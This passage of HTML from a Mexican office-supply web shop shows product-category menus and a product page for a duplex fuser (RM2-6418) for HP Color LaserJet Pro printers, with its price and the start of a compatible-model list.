<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
</ul>
</li>
<li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
<li class="cat-item cat-item-207"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
<li class="cat-item cat-item-609"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
<li class="cat-item cat-item-1630 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid header-icon"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<!-- check if yith wishtlist is actived -->
					<div class="header-wishlist style1">
				<div class="header-wishlist-inner">
					<a href="https://controlprint.com.mx/wishlist/" class="wishlist-link">
						<span class="wishlist-count header-count">0</span>
						<span class="wishlist-text">Wishlist</span>
					</a>
				</div>
			</div>
						<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="visible-small mobile-menu style1"> 
			<div class="mbmenu-toggler">Menu<span class="mbmenu-icon"><i class="fa fa-bars"></i></span></div>
			<div class="clearfix"></div>
			<div class="mobile-menu-container"><ul id="menu-horizontal-menu" class="nav-menu"><li id="menu-item-1659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first menu-item-1659"><a href="https://controlprint.com.mx/" title="						">Inicio</a></li>
<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://controlprint.com.mx/shop-2/" title="						">Tienda</a></li>
<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1665"><a href="https://controlprint.com.mx/blog/" title="						">Blog</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1673"><a href="https://controlprint.com.mx/contact/" title="						">Contacto</a></li>
<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="https://controlprint.com.mx/my-account/">Mi cuenta</a></li>
<li id="menu-item-4906" class="carrito menu-item menu-item-type-post_type menu-item-object-page last menu-item-4906"><a href="https://controlprint.com.mx/cart/">Carrito</a></li>
</ul></div>		</div>
	</div></div></div></div></div></div>
</section>											</div>
										</div>
																			<div class="header-sticky ">
											<div class="container">
												<section class="wpb-content-wrapper"><div class="wpb_row vc_row-fluid vc_custom_1697032660033"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent current-cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69 current-cat"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
</ul>
</li>
<li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
</ul>
</li>
<li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
<li class="cat-item cat-item-207"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
<li class="cat-item cat-item-609"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
<li class="cat-item cat-item-1630 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid vc_custom_1697033671521 vc_row-has-fill"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="main-menu-wrapper visible-large style1">
			<div class="horizontal-menu">
				<div id="main_ul-primary" class="mega_main_menu_ul"><ul>
<li ><a href="https://controlprint.com.mx/">Inicio</a></li>
<li class="menu-item-72 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-73 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-9 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1581 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1582 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-10 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1583 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-5959 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-74 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-75 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-11 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1584 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-3 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1580 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-2 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1579 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-5979 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-8 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-13 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-78 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li></ul></div>
			</div> 
		</div>	
	</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div>
</section>											</div>
										</div>
													</div>
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container">
	<div class="breadcrumb-container">
		<div class="container">
			
	<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">
	
		
					<a href="https://controlprint.com.mx">Inicio</a>		
		
					<span class="separator">/</span>		
	
		
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a>		
		
					<span class="separator">/</span>		
	
		
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a>		
		
					<span class="separator">/</span>		
	
		
					FUSOR RFB DUPLEX M452DW M477FDW RM2-6418		
		
		
	
	</nav>
		</div>
	</div>
	<div class="product-page">
		<div class="product-view">
							<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-4762" class="product type-product post-4762 status-publish first instock product_cat-fusores-y-kit-de-mantenimiento product_cat-refacciones-para-impresoras product_tag-canon-color-imageclass-lbp654cdw product_tag-canon-color-imageclass-mf731cdw product_tag-canon-color-imageclass-mf733cdw product_tag-canon-color-imageclass-mf735cdw product_tag-hp-color-laserjet-pro-m452dn product_tag-hp-color-laserjet-pro-m452dw product_tag-hp-color-laserjet-pro-m452nw product_tag-hp-color-laserjet-pro-m454dn product_tag-hp-color-laserjet-pro-m454dw product_tag-hp-color-laserjet-pro-mfp-m377dw product_tag-hp-color-laserjet-pro-mfp-m477fdn product_tag-hp-color-laserjet-pro-mfp-m477fdw product_tag-hp-color-laserjet-pro-mfp-m479fdn product_tag-hp-color-laserjet-pro-mfp-m479fdw has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="container">
		<div class="row">
			<div class="page-content col-12  product-content-wrapper ">
				<header class="entry-header shop-title">
					<h2 class="entry-title">Product Details</h2>
				</header>
				<div class="product-content">
					<div class="row">
						<div class="single-product-image-wrapper col-12 col-lg-6 col-xl-6">
							<div class="single-product-image nothumb noslider">
								<input type="hidden" id="yith_wczm_traffic_light" value="free">

<div class="images
">

	<div class="woocommerce-product-gallery__image "><a href="https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM2-6418.jpg" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="F_RM2-6418"><img width="2550" height="2550" src="https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM2-6418.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM2-6418.jpg 2550w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM2-6418-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM2-6418-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM2-6418-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM2-6418-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM2-6418-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM2-6418-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM2-6418-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM2-6418-600x600.jpg 600w" sizes="(max-width: 2550px) 100vw, 2550px" /></a></div>
	<div class="expand-button-hidden" style="display: none;">
	<svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		<defs>
			<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
		</defs>
		<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
			<g id="Product-page---example-1" transform="translate(-940.000000, -1014.000000)">
				<g id="arrow-/-expand" transform="translate(934.500000, 1008.500000)">
					<mask id="mask-2" fill="white">
						<use xlink:href="#path-1"></use>
					</mask>
					<g id="arrow-/-expand-(Background/Mask)"></g>
					<path d="M21.25,8.75 L15,8.75 L15,6.25 L23.75,6.25 L23.740468,15.0000006 L21.25,15.0000006 L21.25,8.75 Z M8.75,21.25 L15,21.25 L15,23.75 L6.25,23.75 L6.25953334,14.9999988 L8.75,14.9999988 L8.75,21.25 Z" fill="#000000" mask="url(#mask-2)"></path>
				</g>
			</g>
		</g>
	</svg>
	</div>

	<div class="zoom-button-hidden" style="display: none;">
		<svg width="22px" height="22px" viewBox="0 0 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs>
				<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
			</defs>
			<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
				<g id="Product-page---example-1" transform="translate(-990.000000, -1013.000000)">
					<g id="edit-/-search" transform="translate(986.000000, 1010.000000)">
						<mask id="mask-2" fill="white">
							<use xlink:href="#path-1"></use>
						</mask>
						<g id="edit-/-search-(Background/Mask)"></g>
						<path d="M17.9704714,15.5960917 C20.0578816,12.6670864 19.7876957,8.57448101 17.1599138,5.94669908 C14.2309815,3.01776677 9.4822444,3.01776707 6.55331239,5.94669908 C3.62438008,8.87563139 3.62438008,13.6243683 6.55331239,16.5533006 C9.18109432,19.1810825 13.2736993,19.4512688 16.2027049,17.3638582 L23.3470976,24.5082521 L25.1148653,22.7404845 L17.9704714,15.5960917 C19.3620782,13.6434215 19.3620782,13.6434215 17.9704714,15.5960917 Z M15.3921473,7.71446586 C17.3447686,9.6670872 17.3447686,12.8329128 15.3921473,14.7855341 C13.4395258,16.7381556 10.273701,16.7381555 8.32107961,14.7855341 C6.36845812,12.8329127 6.36845812,9.66708735 8.32107961,7.71446586 C10.273701,5.76184452 13.4395258,5.76184437 15.3921473,7.71446586 C16.6938949,9.01621342 16.6938949,9.01621342 15.3921473,7.71446586 Z" fill="#000000" mask="url(#mask-2)"></path>
					</g>
				</g>
			</g>
		</svg>

	</div>


	

</div>
							</div>
						</div>
						<div class="single-product-info-wrapper col-12 col-lg-6 col-xl-6">
							<div class="summary entry-summary single-product-info">
								<div class="product-nav">
									<div class="next-prev">
										<div class="prev"><a href="https://controlprint.com.mx/product/laser-scanner-m452-m477-rm2-5611/" rel="prev">LASER SCANNER M452 M477 RM2-5611</a></div>
										<div class="next"><a href="https://controlprint.com.mx/product/fusor-original-duplex-m452dw-m477fdw-rm2-6418/" rel="next">FUSOR ORIGINAL DUPLEX M452DW M477FDW RM2-6418</a></div>
									</div>
								</div>
								<h1 class="product_title entry-title">FUSOR RFB DUPLEX M452DW M477FDW RM2-6418</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9,152.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li>HP Color LaserJet Pro M452dn,</li>
<li>HP Color LaserJet Pro M452dw,</li>
<li>HP Color LaserJet Pro M452nw,</li>
